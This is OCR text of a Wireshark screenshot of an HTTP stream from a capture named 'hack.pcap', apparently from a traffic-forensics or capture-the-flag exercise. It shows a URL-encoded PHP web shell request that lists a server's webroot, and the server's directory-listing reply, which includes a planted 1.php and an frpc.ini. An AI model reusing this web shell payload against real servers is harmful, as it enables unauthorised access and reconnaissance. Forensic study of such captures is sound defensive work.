 hack.pcap
文件(F) 编辑(E) 视图(V)
tcp.stream eq 39
分组字节流
查找 取消
Options: 宽窄
No. Time
345 538.778180
346 538.780389
Wireshark · 追踪 HTTP 流 (tcp.stream eq 39) · hack.pcap
Content-Type: application/x-www-form-urlencoded
Content-Length: 1066
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%
24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22693%22.%22d434%
22%3Becho%20%40asenc(%24output)%3Becho%20%22a3%22.%227cb%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(
%24_POST%5B%22j68071301598f%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%
20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir
(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(bas
e_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.
%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%4
0closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Bas
output()%3Bdie()%3B&j68071301598f=hML3Zhci93d3cvaHRtbC8%3D
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 206
Connection: close
Content-Type: text/html
693d434./ 2021-08-07 09:42:17 4096 0777
../ 2021-07-04 09:13:37 4096 0755
install/ 2021-08-07 05:59:50 4096 0777
static/ 2021-08-07 05:59:50 4096 0777
ThinkPHP/ 2021-08-07 05:59:50 4096 0777
Application/ 2021-08-07 05:59:49 4096 0777
data/ 2021-08-07 06:00:32 4096 0777
index.php 2021-08-07 05:59:50 2269 0777
1.php 2021-08-07 09:39:54 29 0644
favicon.ico 2021-08-07 05:59:50 1150 0777
install.php 2021-08-07 05:59:50 378 0777
frpc.ini 2021-08-07 09:42:17 240 0644
a37cb
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2079 bytes) 显示为 UTF-8 No delta times 流 39
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Flags: 0x018 (PSH
Window: 6379
[Calculated windo
[Window size scal
Checksum: 0x8c5e
[Checksum Status
Urgent Pointer:
Options: (12 byte
[Timestamps]
[SEQ/ACK analysis
TCP payload (1373
Hypertext Transfer
POST /1.php HTTP/
Request Method
Request URI: /
HTTP Request-UR
2e ·b,C·b,C POST /1.
6f php HTTP /1.1··Ho
39 st: 192. 168.2.19
45 7:8081·· Accept-E
64 ncoding: gzip, d
65 eflate·· User-Age
20 nt: Mozi lla/5.0
65 (Macinto sh; Inte
30 l Mac OS X 10_10
2f _1) Appl eWebKit/
6c 537.36 ( KHTML, l
6d ike Geck o) Chrom
20 e/37.0.2 062.124
43 Safari/5 37.36··C
70 ontent-T ype: app
66 lication /x-www-f
0a orm-urle ncoded··
20 Content- Length:
6e 1066··Co nnection
ed: 2 (0.1%) 配置: Default